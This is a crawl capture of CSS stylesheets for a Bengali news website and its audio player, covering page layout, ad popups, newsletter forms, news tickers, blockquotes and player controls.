.midAdd p {  margin-bottom: 25px;}



.desktop{ display:block !important;}

.mobile{ display:none !important;}



.left.carousel-control { left: -1.5%; top: 45%; background-image:none;}



.carousel-control.right{ right: -88px; top: 45%; background-image:none;}

.searchlisting{ margin-bottom:30px;}

.govt-news{ font-family: 'SolaimanLipi'; font-size: 25px; font-weight: 600; text-transform: uppercase; }

.govt-news-story-details {  background: #fff; padding: 10px; min-height: 260px;} 

.highlights-story-details {  background: #fff; padding: 10px; min-height: 320px!important;} 

.more-govt-news{  /*background: rgba(0, 0, 0, 0) url("../../img/frontend/arow1.png") no-repeat scroll right 0px top 11px;*/ color: #fff; float: right;  text-align: right; width: 65px;  margin-bottom: 0; background:#6f3d1a;}

.more-govt-news a { color:#fff; text-transform: uppercase;font-size:22px;} 

.video-wrapper iframe{ width:100%; height:200px;}

.news-date h3 { border-bottom: 1px dotted gray;color: rgb(68, 68, 68);font-size: 20px;margin-bottom: 10px;padding-bottom: 10px;}

#rotating-item-wrapper { position: relative; }

.rotating-item { display: none;position: absolute;top: 0;left: 0;width:100%;}

.bengali_content{ font-family: SolaimanLipi !important;}

.beng_heading p { font-size:40px !important; font-family: "SolaimanLipi" !important;line-height: 40px !important;}

.listingItemAll .story_detail a img {

    border:0;

    padding: 0;

}

.date{ font-size:20px;}

.NL_sub_textbox{}

.NL_sub_level { background: #7c7b7b none repeat scroll 0 0; color: #fff; float: left; font-family: "Arial";  font-size: 11pt;  font-weight: bold; padding: 5px 15px; width: 100%;}



.NL_sub_error { color: #ff0000; font-family: "Arial"; font-size: 10pt;display:none; float:left;}

.NL_sub_succ { color: #006400; font-family: "Arial"; font-size: 10pt;display:none; float:left; }

.NL_sub_textbox input { background: #f2f2f2 none repeat scroll 0 0; border: medium none; color: #000;font-family: "Arial"; font-size: 10pt; font-style: italic; margin-bottom: 10px; padding: 6px; width: 100%;height: 32px; }



.NL_sub_button{ float:left;}

.NL_sub_button img {height:38px;}

.searchicon { background: #f7f7f7 none repeat scroll 0 0; padding: 5px 3px 4px; }



.search-txt { float:left; width:85%;}

.searchicon {  background: #f7f7f7 none repeat scroll 0 0; color: rgb(6, 101, 67); float: left; font-size: 20px;  padding: 5px 3px 4px;  width: 15%;}

.NL_input_wrapper { float: left; width: 80%;}

.NL_search_icon_wrapper { display: inline-block; float: right; width: 20%; /* height: 52px; */}



.home-popup-adv { bottom: 0; left: 0; margin: 20px; position: absolute; right: 0; top: 0; z-index: 99999999;  background:transparent; overflow: hidden; }

.home-popup-adv  p  a{ position: absolute; left: 0; right: 0; top: 0; bottom: 0;}

.home-popup-adv-close {float: right;  left: 0; position: absolute; right: 0; text-align: right; top: 0;}

.home-popup-adv-close a{ color: #fff; background:gray;}
.adv-popup-adv-close {float: right;  left: 0; position: absolute; right: 0; text-align: right; top: 0;}
.adv-popup-adv-close a{ color: #fff; background:gray;}

.popup-adv-close {float: right;  left: 0; position: absolute; right: 0; text-align: right; top: 0;}
.popup-adv-close a{ color: #fff; background:gray;}
.popup-advC{
  background-position: center;
  background-size: cover;
}
.popup-advC p{
  height: 100%;
}
.popup-advC a{
    position: relative !important;
}
.popup-advC img{
  object-position: 100%;
    display: block;
    /* width: 100%; */
    height: 100%;
    object-fit: cover;
    text-align: center;
    margin: auto;
}
.global-adv-inner { bottom: 0; left: 0; position: absolute; right: 0; top: 0; z-index: 99999999; overflow: hidden; background:#fff; /*height: calc(100vh - 35px);*/ height:100vh; display:none;}

.global-adv-inner  p  a{ position: absolute; left: 0; right: 0; top: 0; bottom: 0;     background: #fff;}

.global-adv-inner {float: right;  left: 0; position: fixed; right: 0; text-align: right; top: 0;}

.global-adv-inner a{ color: #fff; background:gray;}


#black-cover{position:fixed; left:0; top:0; width:100%; height:100%; background:#000; opacity:0.7; display:none; z-index:9998;}
#pm-black-cover {position:fixed; left:0; top:0; width:100%; height:100%; background:#000; opacity:0.7; display:none; z-index:9998;}

#popup-adv-container{display:none; }

.listing-adv { position:relative;}

.listing-adv-close {  background: gray; padding: 5px; position: absolute;  right: 0; text-align: right; top: 6px; z-index:9999999999;}

.stroy-padding-top0{padding:0 !important;}

.listing-adv-close  a {color: #fff; }

.nl_loader { position: absolute; top: 90px;}

.home-background .wrapOuterBg{ background:#E9E9E9; padding:15px;} /*added by deb start*/

.home span {  visibility: hidden; }

.home a { width: 50px; background: url(../../img/frontend/nav-home.png) center center no-repeat #6f3d1a !important; border-right: 1px solid #6f3d1a; }

.home_highlight h2 { position: absolute;background-color: #066543; padding: 13px 20px; color: #fff; left: 10px; top: -15px; width: auto;z-index: 2; font-size: 20px; font-weight: 300;}

.margin-bottom20px{margin-bottom:20px;}

/* added by deb start */
.new-background .wrapOuterBg, .innerPageContent .wrapOuterBg{ background: #E9E9E9; padding:15px; margin-bottom: 20px;}
.innerPageContent .wrapOuterBg {padding: 0 15px;}
/* added by deb end */

.largeImage {  padding: 25px 30px 10px; }

#meta .contributor-img { width: 7%; float: left; }

#meta .story-informaton { float: right; width: 90%; margin: 0; padding: 0;line-height: 22px;line-height: 26px;font-size: 20px;}

.related-post-story {	background: #fff;padding: 10px;min-height: 175px;}

.thumbnail { background-color: #E9E9E9 !important; border:none !important; border-radius:0px !important; -webkit-transition: none!important; transition:none !important; margin-bottom:0px !important; padding:0px !important;}

.caption_listing  { background: #fff;padding: 10px; min-height: 230px; }

.contributor-story .caption_listing{ min-height:226px;}

.midPart h2 {position: absolute;background-color: #6f3d1a;padding: 10px 20px;color: #fff;left: -10px;top: -12px;width: auto;z-index: 2;font-size: 25px;font-weight: 300;}

.homecontentmiddlepart h2 {position: absolute;background-color: #6f3d1a;padding: 10px 20px;color: #fff;left: 10px !important; top: -12px;width: auto;z-index: 2;font-size: 25px;font-weight: 300; }

.listingItemAll{position:relative;}

.contributor-name-container {  background: #E9E9E9; }

.contributor-name { position: absolute; background-color: #066543; padding: 13px 20px; color: #fff; left: -16px; top: -12px; width: auto;  z-index: 2;  font-size: 20px;  font-weight: 300; }

.contributor-name-wrap {background: #fff; margin-top: 10px; margin-bottom: 30px; min-height: 230px; padding-top: 50px; float: left;  width: 100%;  font-size: 22px; line-height: 30px;}

.contributor-background { background: #E9E9E9; margin-bottom: 20px; float: left; position: relative; width: 100%;}

.first_new_row h3{ margin-top:50px;}

.more-related { float:left; margin-bottom:20px;}

.story_detail iframe { width: 100% !important;  height: 276.7px !important;  margin-bottom: -8px; }

.home_highlight .story_detail iframe {  height: 250.7px !important;   }

.top-right-adv { position: absolute;top:3px; left: 81%; right: 0;bottom: 0; background: #fff; width: 24px;height: 26px;margin: 10px;color: #000;float: left; z-index: 9999; cursor:pointer;} 

.home_highlight .home-gaan.story_detail iframe{ height:159.7px !important}

.caption_listing .home_section_title {  margin-bottom: 0;  min-height: 35px;  font-size: 22px; }

.home_hightlight_iframe .story_detail iframe {  height: 159.7px !important; } 

.search_page_keywords {  border-color: currentcolor currentcolor #ccc; border-image: none; border-style: none none solid; border-width: medium medium 1px;  font-size: 25px; font-weight: 800; line-height: 1;min-height: 55px;padding: 0 30px 0 10px; width: 100%; margin-bottom: 20px;margin-top:10px;}

.search-result-data .caption_listing p { min-height: inherit; font-size: 25px; }
.search-result-data  p{ line-height: 32px; }
.apnader-pochondo{ margin-top: 0;padding: 10px; padding-top:0;}
.apnader-pochondo h4{ color: #fff; font-size: 30px; border-bottom: 2px solid #6f3d1a; background: #6f3d1a; padding: 5px; }
.apnader-pochondo div { border-bottom: 1px solid #6f3d1a; padding-bottom: 5px; padding-top: 5px; }
.apnader-pochondo div a { color: #6f3d1a;font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px;margin-bottom: 20px;}
.apnader-pochondo div a:hover {  color: #000;}
.breadcrumbs, .breaking-news-all {
    overflow: hidden;
    border-left: 1px solid #E0E0E0;
    border-right: 1px solid #E0E0E0;
    padding: 0 9px;
}
.breaking-news-title {
    float: left;
    margin-right: 30px;
}
.breaking-news-title h3 {
    display: inline-block;
    position: relative;
    padding: 0 14px;
    margin: 0;
    height: 30px;
    font-size: 12px;
    font-weight: normal;
    letter-spacing: 0.2px;
    line-height: 28px;
    text-transform: uppercase;
	background-color: #061a65;
	color:#fff;
}
.breaking-news-title h3::after {
    content: "";
    position: absolute;
    display: block;
    width: 24px;
    height: 28px;
    top: 0;
    right: -24px;
    background-color: transparent !important;
    border-left: 12px solid;
        border-left-color: currentcolor;
    border-top: 14px solid transparent !important;
    border-right: 12px solid transparent !important;
    border-bottom: 14px solid transparent !important;
	border-color: #061a65;
}
.breaking-news-title h3 {
    font-size: 25px;
    font-weight: normal;
    letter-spacing: 0.5px;
    line-height: 28px;
    text-transform: uppercase;
}
.breaking-news-content ul {list-style: inside;  }

.breaking-news.breaking-news-3 {
    background-color: #f5f5f5;
}
.breaking-news {
    margin-top: -1px;
}
.breadcrumbs-main, .top-header, .bottom-header, .breaking-news {
    margin-top: -1px;
}
.breadcrumbs-main, .top-header, .bottom-header, .breaking-news, .top-footer, #footer {
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
} 
.main-block {
    line-height: 45px;
}
.breaking-news-content li {
	list-style: none;
	display: none;
}
.breaking-news-content a {
	float: left;
	font-size: 30px;
	margin-top: -2px;
	color:rgba(255, 0, 0, 0.89);
}
.contributor-story.listingItem.tagminheight { min-height: 524px; }
blockquote {
    position: relative;
    marign: 0;
    padding: 30px 120px;
    text-align: center;
    font-size: 30px;
}
blockquote:before, blockquote:after {
    position: absolute;
    width: 60px;
    height: 60px;
    font-size: 120px;
    line-height: 1;
}
blockquote:before {
    top: 0;
    left: 0;
    content: "\201C";
}
blockquote:after {
    top: 0;
    right: 0;
    content: "\201D";
}
 .custom-blockquote:before {
	top: 24px;
	left: 13%;
	content: "\201C";
	font-size: 55px;
	position: absolute;
}
.custom-blockquote:after {
    top: 0;
    right: 0;
    content: "";
}
.print-logo { display: block;  margin-left: auto;  margin-right: auto;}
.plus-icon { display:none;}
.stry-play-icon { width: 3%; float: left}

.d-flex {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
.subscription-field .btn-green {border-radius:10px; font-size: 26px; padding: 4px 10px;}

.foot-news-letter-hld .form-inline-hld{display: -webkit-box;
display: -ms-flexbox;
display: flex;} 
.foot-news-letter-hld  .btn-green {border-radius:0; font-size:18px; min-width:60px;}
.foot-news-letter-hld .col {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
padding-right: 15px;
padding-left: 15px;
}
.ftr-link  .nav-item  a {
font-size: 1.1rem;
color: #fff;
padding: 0 1rem;
border-right: 1px solid #fff;
line-height: 1.1;
}
.ftr-link .nav-item:last-child a.nav-link {
border: 0;
}
.isp {
background: url( ../../img/frontend/social-sprite.png) no-repeat 0 0;
display: inline-block;
width: 34px;
height: 34px;
}
.isp.isp-nobg{background:none;}
.isp.isp-fb {
background-position: 0 0;
}
.isp.isp-twitter {
background-position: -47px 0;
}
.isp.isp-youtube {
background-position: -141px 0;
}
.footer{padding:0; font-family: "lato",sans-serif !important;}
.news-letter-hld {
background: #6f3d1a;
color: #fff;
padding: 1rem 0;
}
.news-letter-hld .form-control {     border-radius: 0;
border: 0;
padding: 0.5rem .75rem;
font-size: 1.10rem;
color: #000;
height:38px;
}
::placeholder{color:#000 !important;opacity:1; font-size:15px;}
:-ms-input-placeholder{color:#000 !important; font-size:15px;}
::-ms-input-placeholder{color:#000 !important; font-size:15px;}
.newsletter-caption {     font-family: "lato",sans-serif !important;
font-weight: 400;
line-height: 35px;
font-size: 20px;}
.footer-static-page-hld .nav-item a  { font-size: 1.05rem;
font-weight: bold; }	
.foot-news-letter-hld .social-inline-hld h4 {    font-size: 20px;
line-height: 1.70;
margin: 0;
font-weight: 400;
font-family: "lato",sans-serif !important;
}
.mb-0, .my-0 {
margin-bottom: 0!important;
}
.foot-newsltr-col {padding-left:0;}
.foot-followus-col {padding-right:0;}
.foot-followus-col .social-inline-hld{margin-left:auto;}
.copyright {    font-size: 0.9rem;}
.social-inline-hld .list-inline {
margin: 0 0 0 5px;
line-height: 0.5;   
list-style: none;
}
.news-letter-hld .btn.focus, .btn:focus, .btn:hover {     color: #000;
background: #e9e9e9;}
.ftr-link {background: #04040485;
padding: 1rem 0;
color: #fff;}
.ftr-link .list-inline{display:table; margin-left:auto; margin-right:auto;text-align: center;}
.ftr-link .list-inline li {margin: 10px; padding:0;}
.ftr-link .list-inline li a {color:#fff;}


.card-footer{padding: 10px; background: #fff; }
.highlights-story-details .card-footer { padding-left:0; padding-top: 0;}
.icon-watch {
    background: url(../../img/frontend/icon-watch.png) no-repeat 0 0;
    width: 20px;
    height: 21px;
    display: inline-block;
    margin-right: 8px;
    vertical-align: sub;
}
.card-footer .text-muted {
    color: #777;
    font-size: 19px;
}
.pb0 { padding-bottom:0; height: 60px; }
.mh260{ min-height:350px;}







.newsmodal-open {overflow:hidden; padding-right:17px;}

	.subscription-modal-inner {
	position:relative;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    max-width: 750px;
    margin: 0 auto;
	background:#fff;
	}

	.subscription-modal-inner figure img{ max-width: 202px; margin: auto;}
	.cstm-modal-body { position:relative; top:20%;}
/*	.subscription-modal-inner figure{width:33.333%}*/
	.subscription-field{width:100%; padding:80px 35px;}
	.subscription-modal-inner h3 {
		font-size: 23px;
		margin-bottom: 30px;
		font-weight: 600;
		color:#333;
	}
	
	
	button.cstm-modal-close {
		position: absolute;
		top: 10px;
		right: 5px;
		background: no-repeat;
		border: 0;
		cursor: pointer;
	}
	.btn-green, .btn-green:hover, .subscription-field .btn-green:hover {background-color:#6F3D1A; color: #fff;}
	.btn-dark {
		    min-width: 60px;
    padding: .375rem .75rem;
    font-size: 1.25rem;
    border: 0;
    border-radius: 0;
    background: #4d5154;
    box-shadow: none;
	}
	.d-flex {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	.subscription-field .btn-green {border-radius:10px; background: #116d0a;
    font-size: 30px; padding: 10px 10px;}
	
.enlarge {
    font-weight: 500;
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    background:   rgba(223, 223, 223, 0.90);
    border-radius: 2px;
    color: #000;
    font-size: 14px;
    padding: 14px 10px;
    -webkit-transform: translate(-50% , -50%);  
    transform: translate(-50% , -50%);
    z-index: 100;
    font-family: sans-serif;
}
.enlarge img {
    margin:   0 auto 8px;
    max-width: 24px;
}
.enlarge a { background:rgba(223, 223, 223, 0.90); color:#000;}

	/* added by deb start */
	#global-adv-new-inner p a {display:block;}
	.footer .foot-followus-col { padding-right: 12px; }	
	@media (min-width: 1200px){
		.container {
			width: 100%;
			max-width: 1280px;
		}	
	}

.pm-adv-new-contnr {position:relative;}
.pm-adv-new-contnr {display:block !important; }
.pm-adv-new-contnr #global-adv-new-inner{ opacity:0; margin:0 !important; position:absolute !important; top:20px; left:15px; right:15px;}
.homeInner, .listingPageContent, .inner-page-wrap {background:#fff; position: relative; -webkit-transition:margin 3000ms linear; transition:margin 3000ms linear;}
.hide-left-add {display:none;}
.listingPageContent .new-background {padding-top:15px;}
.listingPageContent .midPart {position:relative;}
.listingPageContent .listingItemAll, .innerPage .innerPageContent {padding-left:15px; padding-right:15px;}

/* added by deb end */

.subscription-modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0,0,0,0.64);
  z-index: 1080;
  display: none;
  overflow-x: hidden;
  overflow-y: auto;
}

.cstm-modal-body {
  position: relative;
  top: 15%;
}
.subscription-modal-inner {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  max-width: 475px;
  margin: 0 auto;
  background: #fff;
}
.subscription-modal button.cstm-modal-close {
  position: absolute;
  top: 10px;
  right: 5px;
  background: no-repeat;
  border: 0;
  cursor: pointer;
}
.subscription-modal-inner figure {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px 40px;
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;  
}
.subscription-field {
  color: #fff;
}
.subscription-field {
  width: 100%;
  padding: 35px 35px;
  background: #fff8a7;
}
.subscription-modal-inner h3 {
  font-size: 33px;
  margin-bottom: 30px;
  font-weight: 500;
  color: #000;
  text-align: center;
  margin-top: 20px;
}
.subscription-field .input-group input[type="email"] {
  border: 1px solid #000;
  border-left : 0;
  height: 70px;
  line-height: 55px;
}


input[type="email"].input-lg::-webkit-input-placeholder {
  color: #000 !important;
  font-size:20px;
}

.subscription-field .input-group-addon {
  border-radius: 10px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  background: #fff;
  color: #030301;
  padding: 6px 16px;
  font-size: 25px;
  border: 1px solid #000;
}
.mb-50{
  margin-bottom: 50px;
}
.blockquotestraight{
  position: relative;
  display: block;
  width: 100%;
  max-width: 100%;
  margin: 30px 0px;
  font-size: 25px;
  background-color: #fbfbfb;
  padding: 30px 5%;
  text-align: left;
  font-style: italic;
  border-left: 4px solid #6F3D1A;
  line-height: 1.7;
  color: #151515;   
  background-position: left;
  background-size: 10%;
  background-origin: content-box;
}
.blockquotestraight::before {
  content: "�";  
  font-size: 0;
}
.blockquotestraight::after {
  content: "�";
  font-size: 0;
}
.blockquotestraight .quoteInitials {
  color: #056444;
}

--- FILE ---
content_type: text/css
request_url: https://www.bongodorshon.com/css/frontend/msd.audio.player.css
body_size: 5789
content:
#msd-payer {
	position: fixed;
	left: 0px;
	bottom: -100px;
	width: 100%;
	height: 80px;
	background: #000;
	padding:0;
	box-sizing:border-box;
	z-index:99999;
	opacity:0.75;
}

.msd-player-cover {
	float: left;
	height: 80px;
	overflow-x: hidden;
	overflow-y: hidden;
	position: relative;
	width: 100px;
}
.msd-player-cover img {
	bottom: 0;
	left: 0;
	margin-bottom: auto;
	margin-left: auto;
	margin-right: auto;
	margin-top: auto;
	max-height: 100%;
	max-width: 100%;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	vertical-align: middle;
	max-width: 100%;
}

.msd-player-controls {
	width:200px;
	float:left;
	padding:11px 0;
	margin:0px;
	border-right:1px solid #636363;
	text-align:center;
}
.msd-player-controls .previous-btn, .msd-player-controls .next-btn {
	width:40px;
	margin:0px 15px;
	cursor:pointer;
	position:relative;
	top:-11px;
	display: inline-block;
}
.msd-player-controls .play-btn, .msd-player-controls .pause-btn, .msd-player-controls .loading-gif {
	width:35px;
	margin:11px 0px 0;
	cursor:pointer;
}
.pause-btn, .msd-player-controls .loading-gif {display:none;}
.play-btn {display:inline-block;}

.msd-player-middle-wrapper {
	float:left;
	padding:0 15px;
}
.msd-audio-name {
	color:#6fa835;
	margin: 15px 0 13px;
	font-size:16px;
}
.msd-player-start-time, .msd-player-end-time, .msd-player-track {
	float:left;
	color:#eee;
	font-size:13px;
	line-height:16px;
}
.msd-player-track {
	width:600px;
	height:10px;
	border-radius:10px;
	margin:0 15px;
	position:relative;
	top:3px;
	cursor:pointer;
}
.msd-player-tracker {
	width:600px;
	height:10px;
	border-radius:10px;
	overflow:hidden;
	background:#5E5E5E;
	top:3px;
}
.msd-player-ellapsed-bar {
	height:10px;
	background:#000;
	width:0px;
	position: relative;
	z-index: 10;
	border-radius:10px;
	opacity:0.6;
}
.msd-player-buffered-bar {
	height:10px;
	background:#777777;
	width:0px;
	position:absolute;
	top:0;
	left:0;
	z-index:9;
	border-radius:10px;
}
.msd-tracker-cursor {
	position: absolute;
	left: 0px;
	top: -6px;
	margin-left: -7px;
	border-radius: 50%;
	width: 21px;
	height: 21px;
	background: #575757;
	border: 7px solid #CFCFCF;
	box-shadow: -1px 1px 1px #333333;
	z-index: 11;
}

.msd-player-volume-wrapper {
	width:150px;
	height:80px;
	border-left:1px solid #636363;
	border-right:1px solid #636363;
	float:left;
	padding:32px 15px;
}
.msd-player-volume-wrapper img {
	float:left;
}
.msd-player-vol-track {
	border-radius: 10px;
    cursor: pointer;
    display: inline-block;
    float: left;
    height: 10px;
    margin: 0 0 0 15px;
    position: relative;
    top: -14px;
    width: 112px;
}
.msd-player-vol-tracker {
	width:112px;
	height:10px;
	border-radius:10px;
	overflow:hidden;
	background:#5E5E5E;
	top:3px;
}
.msd-player-vol-ellapsed-bar {
	height:10px;
	background:rgb(60,37,5);
	width:84px;
}
.msd-tracker-vol-cursor {
	position:absolute;
	left:84px;
	top:-2px;
	margin-left:-7px;
	border-radius:50%;
	width:7px;
	height:7px;
	background:#575757;
	border:7px solid #CFCFCF;
	box-shadow:-1px 1px 1px #333333;
}

.msd-player-playlist-wrapper {
	width:120px;
	padding:28px 15px;
	float:left;
	position:relative;
}
.msd-player-playlist-wrapper p {
	vertical-align:middle;
	text-align:center;
	cursor:pointer;
	color:#ddd;
}
.msd-player-playlist-wrapper p:hover {
	color:#6fa835;
}
.msd-player-playlist-wrapper p span {
	position:relative;
	top:-7px;
}
.msd-player-playlist {
	position:absolute;
	right:-10px;;
	bottom:100%;
	background:#454545;
	width:350px;
	border:2px solid #333;
	margin-bottom:2px;
	color:#ddd;
	display:none;
}
.msd-player-playlist ul {
	margin:0;
	padding:0;
}
.msd-player-playlist ul li {
	margin:0;
	padding:10px 15px;
	border-color:#b4b4b4;
	border-bottom:1px dotted #fff;
	list-style:none;
}
.msd-player-playlist ul li:after {
	content:' ';
	display:block;
	overflow:hidden;
	clear:both;
}
.msd-player-playlist ul li span {
	float:right;
	cursor:pointer;
	margin-left:15px;
}
.msd-player-playlist ul li .msd-player-playlist-name {
	float:left;
	max-width:200px;
	text-overflow:ellipsis;
	white-space:nowrap;
	overflow:hidden;
	cursor:default;
}
.msd-player-playlist ul li.current .msd-player-playlist-name {
	color:#6fa835;
}

.msd-player-playlist-wrapper img {
    display: inline-block;
}
.msd-player-playlist  ul li:last-child{ border:none;}
@media only screen and (max-width:991px)
{
	.msd-player-cover {
		display:none;
	}

	.msd-player-controls {
		width:140px;
		padding:21px 0;
	}
	.msd-player-controls .previous-btn, .msd-player-controls .next-btn {
		width:25px;
		margin:0px 15px;
		cursor:pointer;
		position:relative;
		top:-6px;
	}
	.msd-player-controls .play-btn, .msd-player-controls .pause-btn {
		width:20px;
		margin:11px 0px 0;
		cursor:pointer;
	}
}

@media only screen and (max-width: 767px) {
	.msd-player-volume-wrapper {
		width:62px;
	}
	.msd-player-vol-track {
		display:none;
	}
}

@media only screen and (max-width: 640px) {
	.msd-player-playlist-wrapper {
		display:none;
	}
}

@media only screen and (max-width: 470px) {
	.msd-player-volume-wrapper {
		display:none;
	}
}

@media only screen and (max-width: 401px) {
	.msd-player-controls {
		width:100%;
		float:none;
		display:block;
		padding:5px 0;
		border:none;
	}
	.msd-audio-name {
		display:none;
	}
	.msd-player-middle-wrapper {
		width:100%;
	}
	.msd-player-tracker-wrapper:after {
		content:' ';
		clear:both;
		display:block;
		overflow:hidden;
	}
	.msd-player-tracker-wrapper {
		width:300px;
		margin:0 auto;
		display:block;
	}
}